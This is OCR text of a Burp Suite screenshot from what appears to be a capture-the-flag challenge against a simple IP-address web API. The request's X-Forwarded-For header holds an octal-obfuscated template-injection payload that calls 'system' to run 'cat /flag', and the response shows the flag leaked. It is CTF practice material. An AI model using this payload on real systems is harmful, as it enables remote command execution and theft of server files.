 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://node4.buuoj.cn:26534 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: node4.buuoj.cn:26534
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36 Edg/119.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
7 X-Forwarded-For: eval:{math
equation='("\163\171\163\164\145\155")("\143\141\164\4
0\57\146\154\141\147")'}
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0
.5,zh-TW;q=0.4,no;q=0.3,ko;q=0.2
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
10 <title>
A Simple IP Address API
</title>
11 <link rel="stylesheet" href="
./css/bootstrap.min.css">
12 </head>
13 <body>
14 <div class="container">
15 <div class="row">
16 <div style="float:left;">
17 <h1>
IP
</h1>
18 <h2 class="hidden-xs hidden-sm">
A Simple Public IP Address API
</h2>
19 </div>
20 <div style="float:right;margin-top:30px;">
Current IP:eval:<?php $flag="
flag{58e39b27-bc83-4cac-a5ee-df1c764d357f}"
;
21 <?php $flag="
flag{58e39b27-bc83-4cac-a5ee-df1c764d357f}"
; </div>
22 </div>
23
24 <div class="why row">
25 <div class="col-xs-12">
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 6
Done 4,208 bytes | 120 millis